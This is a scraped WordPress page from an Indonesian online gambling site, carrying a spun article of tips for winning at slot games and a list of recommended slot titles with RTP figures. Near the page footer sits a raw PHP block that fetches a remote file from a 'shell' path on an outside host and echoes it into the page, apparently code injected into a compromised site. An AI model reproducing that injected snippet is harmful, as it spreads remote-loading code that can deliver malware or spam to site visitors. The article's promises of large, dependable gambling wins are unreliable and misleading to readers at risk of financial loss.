<li id="menu-item-2239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2239"><a href="https://ridge1998.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-2240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2240"><a href="https://ridge1998.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2241"><a href="https://ridge1998.com/category/taruhan-bola/">Taruhan Bola</a></li>
<li id="menu-item-2242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2242"><a href="https://ridge1998.com/category/taruhan-nhl/">Taruhan NHL</a></li>
</ul></div>			</nav><!-- .main-navigation -->
		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://ridge1998.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/link-alternatif-slot-online-gacor/">Link Alternatif Slot Online Gacor: Temukan Pilihan Terbaik untuk Penggemar Permainan Slot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/bonus-new-member-slot-100/">Bonus New Member Slot 100%: Dapatkan Keuntungan Maksimal dari Penawaran Menarik Ini</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/situs-togel-terpercaya-2025/">Situs Togel Terpercaya 2025: Panduan Memilih dan Bermain dengan Aman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/prediksi-togel-hari-ini/">Prediksi Togel Hari Ini: Analisis Statistik dan Tren Terbaru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/situs-togel-paling-gacor/">Situs Togel Paling Gacor: Strategi dan Tips Menang Lebih Besar</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://ridge1998.com/2025/11/'>November 2025</a></li>
	<li><a href='https://ridge1998.com/2025/10/'>October 2025</a></li>
	<li><a href='https://ridge1998.com/2025/09/'>September 2025</a></li>
	<li><a href='https://ridge1998.com/2025/08/'>August 2025</a></li>
	<li><a href='https://ridge1998.com/2025/07/'>July 2025</a></li>
	<li><a href='https://ridge1998.com/2025/06/'>June 2025</a></li>
	<li><a href='https://ridge1998.com/2025/05/'>May 2025</a></li>
	<li><a href='https://ridge1998.com/2025/04/'>April 2025</a></li>
	<li><a href='https://ridge1998.com/2025/03/'>March 2025</a></li>
	<li><a href='https://ridge1998.com/2025/02/'>February 2025</a></li>
	<li><a href='https://ridge1998.com/2025/01/'>January 2025</a></li>
	<li><a href='https://ridge1998.com/2024/12/'>December 2024</a></li>
	<li><a href='https://ridge1998.com/2024/11/'>November 2024</a></li>
	<li><a href='https://ridge1998.com/2024/10/'>October 2024</a></li>
	<li><a href='https://ridge1998.com/2024/09/'>September 2024</a></li>
	<li><a href='https://ridge1998.com/2024/08/'>August 2024</a></li>
	<li><a href='https://ridge1998.com/2024/07/'>July 2024</a></li>
	<li><a href='https://ridge1998.com/2024/06/'>June 2024</a></li>
	<li><a href='https://ridge1998.com/2024/05/'>May 2024</a></li>
	<li><a href='https://ridge1998.com/2024/04/'>April 2024</a></li>
	<li><a href='https://ridge1998.com/2024/03/'>March 2024</a></li>
	<li><a href='https://ridge1998.com/2024/02/'>February 2024</a></li>
	<li><a href='https://ridge1998.com/2024/01/'>January 2024</a></li>
	<li><a href='https://ridge1998.com/2023/12/'>December 2023</a></li>
	<li><a href='https://ridge1998.com/2023/01/'>January 2023</a></li>
	<li><a href='https://ridge1998.com/1970/01/'>January 1970</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-5"><a href="https://ridge1998.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://ridge1998.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://ridge1998.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://ridge1998.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://ridge1998.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://ridge1998.com/category/taruhan-bola/">Taruhan Bola</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://ridge1998.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
</ul></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-176" class="post-176 post type-post status-publish format-standard hentry category-judi-slot tag-koitoto">
	
	<header class="entry-header">
		<h1 class="entry-title">Trik Gapai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Ngoro</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><strong><a href="https://ridge1998.com/">KOITOTO</a></strong> &#8211; Slot online salah satu dari beberapa tipe permainan beting taruhan uang cash yang bisa dimainkan dengan bebas oleh seluruh bettor di pelosok dunia. Igaming model judi mesin ini sangat ternama dimainkan oleh beberapa golongan dan pelbagai umur. Tipe igaming terbaik yang ada di bumi ini mempunyai sangat banyak jenis keberuntungan terpilih dapat membuat semua pemainnya mendapati beberapa keuntungan optimal. Bukan cuma hanya itu, betor dapat juga dengan simpelnya mendapat banyak keuntungan besar sepanjang untung memenangi taruhan di website Slot MaxWin terbaik dengan gacor.<br />
Memperoleh kemenangan di tiap service taruhan online sudah pasti jadi impian dan hasrat banyak betaruh di penjuru dunia. Kecuali modal dikeluarkan dapat balik kembali, tetapi nilai keberuntungan dimenangi oleh seluruhnya betaruh pun jadi semakin lebih besar. Sampai keseluruhan keuntungan diperoleh dapat semakin bertambah sampai 10x lipat lebih dari modal yang udah dikeluarkan ketika bermain. Karena itu tidak bingung kalau banyak pelaku judi Slot selalu berupaya usaha terbaik agar dapat memperoleh keberuntungan serta kemenangan sangat gacor dalam web Slot sah.<br />
Meskipun pada intinya permainkan Slot judi online digolongkan selaku salah satunya tipe permainan beting yang memercayakan hoki, namun masih saja igaming satu ini pun memerlukan banyak taktik dan tehnik tepat loh. Selainnya mempermudah bettor dalam memperoleh kemenangan gacor, pemakaian tehnik dalam igaming Slot sangat juga berfungsi untuk melipatgandakan keuntungan lumayan besar. walau begitu, anda tidak oleh sampai mengacuhkan pemanfaatan panduan waktu taruhan terjadi. Hingga dalam tiap peluang, pemain dapat manfaatkan semua kemungkinan terunggul supaya bisa menang.<br />
Nach buat dapat unggul di tiap game sangat gacor dan memberikan keuntungan, jadi baca beberapa trik serta tips dalam permainkan igaming Slot online yang dapat berikan bettor keuntungan tumpah ruah sehari-harinya.<br />
• Kelola Seluruh Model Modal Permainan dengan Bijaksana<br />
Tehnik pertama mesti menjadi perhatian oleh seluruh pemain yang baru pertamanya kali mainkan igaming Slot dalam agen sah yakni dengan mengendalikan semua macam modal taruhan dengan bijaksana serta berhati &#8211; hati. Perihal itu amatlah baik buat dapat mengelit banyak bettor dari rugi besar karena salah salam memasangkan bet pada agen judi Slot online. Hindarkan bermain dengan keluarkan chip besar dengan cara langsung, sebab perihal itu memiliki potensi memberinya rugi besar sekali untuk seluruhnya pemain. Anda pasti akan berasa terhimpit dengan aliran bermainnya kalau masih tetap pemula di dunia igaming online ini. untuk hasil terbaik karenanya awalilah buat bermain gunakan chip sangat rendah.<br />
• Kenali Seluruh Type Permainan Slot<br />
Teknik ke-2  memungkinnya bettor selalu unggul di dunia gambling yakni mengetahui semuanya type permainan Slot judi online yang disiapkan oleh agen sah. Type permainan igaming online ini punyai sejumlah jenis dengan peraturan serta peraturan main yang tidak sama. Terkecuali itu, ciri-ciri dari tiap model permainan juga tidak sama, hingga anda harus dapat dengan tepat tentukan macam permainan terpilih. Dengan mengenal seluruh model permainan Slot online di bandar paling dipercaya, karena itu anda dapat ketahui ketrampilan yang dipunyai dalam permainkan Slot online. Agar dapat mensinkronkan ketrampilan, karena itu coba buat mencermati demonstrasi permainan dan membaca review terlebih dulu.<br />
• Rencanakan Sasaran Main Sangat Masak<br />
Teknik sesudah itu supaya dapat jadi pemenang igaming Slot taruhan online dengan begitu simpel yakni berencana sasaran kemenangan dengan amat masak. Selalu tanamkan pada diri pemain jika kekalahan dan kemenangan terus menjadi salah satunya hal amat lumrah terjadi pada dunia gambling online. Jangan sempat anda sedih karena tidak sukses memenangi permainan sampai berasa putus harapan. Kebalikannya jangan sampai terbuai saat anda sukses jadi pemenang permainan tiada sadar selalu bermain tiada memerhatikan winrate. Dengan demikian, inginkan sasaran paling masak supaya bettor tidak kalap serta rugi karena kekurangan modal.<br />
• Main di Bandar Dapat dipercaya<br />
Tehnik paling akhir mesti menjadi perhatian oleh semua bettor saat mau permainkan igaming Slot yang gacor ialah main di bandar bisa dipercaya. Web judi terpilih serta sah pastilah cuman dapat sediakan server taruhan yang sah dan menjajakan permainan bermutu. Web-site ini  ditanggung udah punyai lisensi legal yang bikin seluruhnya pelayanan seta permainan aman untuk dijangkau. Dengan demikian, hal itu dapat menjadi persentase profesionalisme yang tinggi pada bandar Slot dalam memberinya pelayanan terbaik.<br />
6 Soal Penting Menjadi perhatian Waktu Main di Situs Slot Maxwin Terunggul Indonesia<br />
Tiap-tiap pemain pastinya benar-benar menginginkan suatu kemenangan yang paling gacor. Kemenangan pastinya tak akan tiba sendirinya, mesti terdapat banyak usaha yang sudah dilakukan oleh bettor supaya sanggup mencapai kemenangan hasrat dengan amat ringan. Semua pemain jangan hingga mempercayakan peruntungan serta mengharap di nasib terhebat saja. Anda harus mencermati semua hal yang perlu dikerjakan dan harus dijauhi dengan bagus. Maka dari itu selainnya kemenangan simpel didapat, anda dapat juga lolos dari pengaruh menimbulkan kerugian.<br />
Buat bermain permainan Slot judi online secara gacor, karenanya anda mesti memerhatikan 6 hal berikut di bawah ini sebelumnya mulai taruhan dan menempatkan beberapa bet dalam website Slot maxwin bisa dipercaya.<br />
1. Kualitas Situs dan Servis Bandar<br />
Buat merealisasikan permainan yang sukses serta gacor, jadi banyak bettor mesti sedapat mungkin main pada website terpercaya serta terbaik. Seorang broker judi Slot yang mengurus situs taruhan online ini punya peran paling utama dalam mengaktualkan permainan yang memiliki kualitas serta memberikan keuntungan. Blog judi terhebat akan terus-menerus jamin seluruhnya keuntungan yang diperoleh oleh semuanya betaruh dibayar 100%. Bandar pula jadi satu diantara agunan anda mendapat keuntungan banyak dan sukses di dunia gambling online. Andilnya yang miliki posisi penting, bikin anda selalu harus hati-hati dalam tentukan situs serta bandar dengan kualitas tinggi.<br />
2. Koneksi Internet<br />
Mainkan taruhan Slot lewat cara online tentu banyak betaruh memerlukan wadah yang membantu anda buat nikmati permainan memiliki kualitas terhebat ini dengan sangatlah memberikan keuntungan. Supaya mendapat kelapangan dalam nikmati semua suguhan permainan yang paling bermutu, jadi anda harus butuh akses internet yang konstan. Akses internet miliki andil begitu penting untuk mendapati hasil taruhan paling mengesankan. Juga akses internet bisa juga menjadi satu diantaranya yang menimbulkan anda memperoleh kekalahan dalam taruhan. Hingga untuk memperoleh hasil terhebat anda mesti selalu memerhatikan sambungan internet di wilayah hunian.<br />
3. Perangkat Bermain<br />
Kecuali akses internet, feature untuk permainkan seluruhnya taruhan online ini harus juga terus-menerus jadi perhatian dengan baik sekali. Bettor tidak dapat nikmati semuanya suguhan produk igaming online maxwin dengan tepat bila tak mempunyai feature yang mendukung. Mujurnya waktu ini kemajuan technologi digital sudah masif, maka membantu seluruhnya betaruh buat dapat memperoleh kemenangan amat gacor dengan benar-benar ringan. Ada sekian banyak feature gawai yang bisa dipakai oleh bettor dalam nikmati seluruhnya sajiian igaming yang siap mulai dengan Android, IOS, PC, Desktop, dan sebagainya.<br />
4. Persiapan dan Perabotan Bermain<br />
Banyak antara pemain beting online yang kerap memedulikan semua penyiapan dan perabotan yang perlu disanggupi saat sebelum bermain. Meski sebenarnya ke-2  ha tersabet miliki peranan paling penting buat berikan keberhasilan dalam taruhan. Permainkan taruhan judi online dalam agen sah memang perihal sangat membahagiakan, lantaran kecuali dapat dimainkan dengan ringkas, permainan ini pula lebih fleksibel dimainkan di mana juga. Dengan demikian, biar mendapati hasil terunggul bukan sekedar piranti serta jaringan internet saja yang penting dipersiapkan, tetapi psikis, keyakinan diri, sampai kiat saat bermain harus terus anda lihat dengan bagus.<br />
5. Nilai RTP serta Volatilitas Game<br />
Soal setelah itu yang bisa mendukung permainan paling berhasil yakni mengenali nilai RTP dan jenjang volatilitas dari game Slot itu spesifik. Nilai RTP ini bakal menolong beberapa betaruh mendapat keuntungan hasil dari pengembalian dana yang udah terkumpul di 1 mesin. Nilai rasio RTP ini menjadi salah satunya soal yang jangan sampai anda pedulikan. Dikarenakan makin tinggi nilai perbandingan RTP, maka makin besar juga jumlah pengembalian dana yang didapat oleh pemain mujur. Lebih pada itu, anda harus juga kenal volatilitas permainan selaku referensi buat mengerti kelas suatu permainan.<br />
6. Demo Permainan<br />
Paling akhir, bettor harus dapat memerhatikan demonstrasi permainan. Demonstrasi permainan yang disiapkan oleh agen dapat  pada 2 wujud yakni lewat info yang penting dibaca atau lewat video panduan singkat. Dengan mencermati demonstrasi igaming Slot Maxwin ini, karena itu anda dapat kenal permainan lebih jauh. Berarti bettor  mempunyai peluang besar untuk memastikan cara apa yang perlu dipakai buat mendukung permainan amat bermutu dan ringan untuk dimenangi.<br />
Nach itu kawan dekat gacor, beberapa model perihal yang penting menjadi perhatian oleh seluruhnya betaruh sepanjang permainkan game di web taruhan Slot online sah. Dengan perhatikan semuanya hal di atas, tentunya bettor dapat luput dari rugi besar. Tak cuma itu, anda pun punyai peluang dalam menggapai hoki amat gacor sepanjang permainkan igaming Slot online ini di dalam agen sah. Maka dari itu dalam tiap peluang anda dapat raih kemungkinan kemenangan maxwin paling tinggi.<br />
6 Model Permainan Pujaan di Situs Slot Maxwin Terpilih<br />
Perjudian Slot gacor menjadi satu diantara tipe permainan terhebat yang paling diminati oleh kebanyakan orang. Soal ini karena macam permainan itu miliki keluasaan untuk dimenangi oleh semua golongan. Seluruhnya permainan Slot gacor online terbaik ini dapat memberinya nilai keberuntungan yang besar sekali buat semua petaruhnya, Maka tidak terheran apabila di antara pemain beting sangatlah menyukai semua model igaming yang disiapkan oleh bandar gacor.<br />
Slot termasyhur selaku salah satunya cabang perjudian casino yang miliki sangat banyak penggila dari pelbagai kelompok. Igaming online ini tak akan membuat tiap pemainnya berasa sedih, karena selainnya ada beberapa ratus tipe permainan menarik, bettor pula sanggup mendapat banyak keuntungan menarik tiap harinya. Pastilah untuk dapat mendapat kemenangan amat gacor, pemain jangan hingga keliru pada tentukan permainan. Ada sekian banyak tipe permainan beting Slot terunggul yang sekarang banyak disukai sebab sanggup beri bervariasi keuntungan menarik.<br />
1. Lucky Drum<br />
Perjudian Lucky Drum jadi satu diantara server e &#8211; permainan terbanyak dianjurkan oleh beberapa orang. Model permainan ini bisa memberinya begitu banyak keuntungan terbaik yang memikat buat seluruhnya golongan. Beberapa bettor akan raih keberuntungan dan komisi begitu besar dapat sukses meraih kemenangan permainan dengan tepat. Tidak cuma hanya itu, nilai jekpot pada Lucky Drum  termasuk begitu tinggi, juga nilai payline di tiap garis pembayaran pun banyak. Maka dari itu memungkinnya semuanya pemain mendapat peluang menang makin besar. Dalam games anda dapat mendapatkan hentakan drum yang membuat permainan ini lebih heboh.<br />
2. Hot Hot Fruit<br />
Sesuai sama namanya dalam server gaming ini anda akan mendapati kelompok buah yang memikat buat dimainkan. Bettor mendapat hoki yang besar sekali setiap saat mendapati paduan ikon buah yang mirip. Meskipun penampakan gaming ini dipenuhi akan buah &#8211; buahan panas, tapi masalah ini tak kurangi seni serta serunya dalam game. Seluruhnya penampilan yang dimonopoli oleh warna ceria membuat beberapa bettor mendapati pengalaman main sangat membahagiakan. Bukan sekedar hanya itu, bettor dapat raih untung paling besar, karena nilai RTP game Hot Hot Fruit capai 96%<br />
3. Aztec Gems Deluxe<br />
Macam permainan beting slot terkenal dan banyak diminati lalu Aztec Gems. Permainan ini akan gampang anda jumpai di berapa web-site judi online sah Indonesia. Soal ini karena Aztec Gems Deluxe memang berawal dari provider gaming populer seperti Pragmatic Play yang udah diakui oleh juta-an pemain serta bandar Slot gacor sah. Hingga untuk memainkan anda cuman perlu masuk dengan agen paling dipercaya saja. Tipe igaming ini sanggup berikan keuntungan paling besar buat tiap pemain mujur. Soal ini dipastikan dengan rasio RTP tinggi 97%, jekpot besar, serta bonus berlimpah.<br />
4. Sweet Bonanza<br />
Sweet Bonanza pula berawal dari 1 provider sama dengan Aztec Gems Deluxe, adalah dari provider Pragmatic Play. Server gaming ini lebih banyak disenangi oleh bermacam kelompok karena mempunyai rencana yang hampir mirip dengan game sangat fantastis seperti Candy Crush. Punya objek dunia permen pastilah membikin penampilan gameplay sangat atraktif dan tak menjemukan. Lebih dari itu, permainan dipenuhi akan beberapa bonus amat memberi keuntungan. Beberapa bettor  punya kesempatan mendapat jekpot sejumlah beberapa puluh juta rupiah.<br />
5. Viking Treasure<br />
Sesuai sama namanya igaming satu ini punya objek inti perburuan harta karun, maka dalam tiap-tiap peluang anda akan dilawan mengincar banyak harta karun agar dapat jadi pemenang permainan dengan begitu gacor. Penampakan grafis dan visual di dalam permainan selalu membuat banyak betaruh makin kerasan nikmati permainan dalam waktu yang lama. Di sisi lainnya, volatilitas game ini termasuk media, maka begitu sesuai dimainkan oleh siapa saja. Permainan beting bertajuk Viking ini dapat anda rasakan dengan nilai RTP gacor sebesar 95%<br />
6. The Gate of Olympus<br />
Rujukan perjudian Slot online terpilih paling akhir yang wajib dicoba yaitu The Gate of Olympus. Macam permainan ini amat tenar di banyak negara, banyak betaruh yang coba memainkan karena dianggap hebat dan beri keuntungan. Objek penting di dalam permainan ialah Mitologi Yunani dan terpusat pada kehidupan Dewa Zeus, maka dari itu tidak terheran apabila permainan ini diberi nama gerbang Olympus. Sebagai halnya model permainan dari Pragmatic Play yang lain yang selalu stabil mendatangkan permainan bermutu dengan nilai RTP tinggi pasti saka dapat bikin bettor peroleh banyak keuntungan yang banyak tiap harinya.<br />
Gak boleh terlewat tiap-tiap peluang terbaik untuk nikmati semuanya hidangan permainan beting gacor pada web Slot maxwin dapat dipercaya supaya anda selalu untung.</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-ngoro/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-21T11:08:22+00:00">January 21, 2023</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://ridge1998.com/author/admin/">admin</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://ridge1998.com/category/judi-slot/" rel="category tag">Judi Slot</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://ridge1998.com/tag/koitoto/" rel="tag">koitoto</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-176 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ridge1998.com/trik-capai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-kajen/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Trik Capai Kemenangan Sangat Unggul di Situs Slots MaxWin Online Gacor Kajen</span></a></div><div class="nav-next"><a href="https://ridge1998.com/teknik-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-lembah-masurai/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Teknik Gapai Kemenangan Paling Unggul di Situs Slots MaxWin Online Gacor Lembah Masurai</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyfifteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://ridge1998.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ridge1998.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>

</body>
</html>
